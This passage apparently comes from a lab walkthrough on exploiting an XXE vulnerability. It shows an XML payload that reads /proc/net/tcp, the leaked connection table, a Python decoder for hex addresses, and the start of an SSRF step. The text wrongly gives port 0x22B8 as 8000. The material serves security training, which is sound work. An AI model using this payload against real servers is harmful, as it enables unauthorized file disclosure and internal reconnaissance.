</parent>
Notice the response contains the description specified in the XML entity!
Not that we know there is an XXE vulnerability; let's leverage it to pull information on the internal services running on the target machine.
Use the following XML snippet to read the contents of the /proc/net/tcp file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
    <!ENTITY file SYSTEM "file:///proc/net/tcp">
]>
<data>&file;</data>
Information: The /proc/net/tcp file contains information on the current TCP network connections.


Notice we got back the file contents!
Contents of the /proc/net/tcp file:
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74435656 1 0000000000000000 100 0 0 10 0
1: 0100007F:22B8 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74418007 1 0000000000000000 100 0 0 10 0
2: 0B00007F:9599 00000000:0000 0A 00000000:00000000 00:00000000 00000000 65534 0 74430920 1 0000000000000000 100 0 0 10 0
3: 00000000:1F40 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 74434697 1 0000000000000000 100 0 0 10 0
4: 034CDCC0:1F40 024CDCC0:EB4C 06 00000000:00000000 03:0000176F 00000000 0 0 0 3 0000000000000000
5: 034CDCC0:1F40 024CDCC0:EB4E 01 00000000:00000000 00:00000000 00000000 0 0 74434828 1 0000000000000000 20 4 30 10 -1
Note: The information you received would differ slightly since the IP addresses of the machines change at every lab launch. Kindly make sure to fetch the contents of the above file before proceeding.
Step 6: Decode the IP addresses and port numbers retrieved from the /proc/net/tcp file.
Use the following Python script to convert the IP addresses in hex to dotted-decimal notation:
convert.py:
import socket
import struct
hex_ip = input("Enter IP (in hex): ")
addr_long = int(hex_ip, 16)
print("IP in dotted-decimal notation:", socket.inet_ntoa(struct.pack("<L", addr_long)))
Convert the hex IP addresses received from /proc/net/tcp file:
Command:
python3 convert.py 
Once all the IP addresses are converted, look for the internal IPs. In this case, it's 127.0.0.1 and 127.0.0.11.
Let's also convert the ports from hex to decimal system:
Commands:
python3
0x0016
0x22B8
0x9599
0x1F40
The ports corresponding to internal IPs are 8000 and 38297, respectively.
Step 7: Perform an SSRF attack to interact with internal services.
Check the IP address of the attacker machine:
Command:
ip addr
The IP address of the attacker machine is 192.220.76.2.
Note: The IP address of the machines is bound to change with every lab start. Kindly make sure to get the correct IP address before moving on to the next steps. Failing to do that would result in failed exploitation attempts.
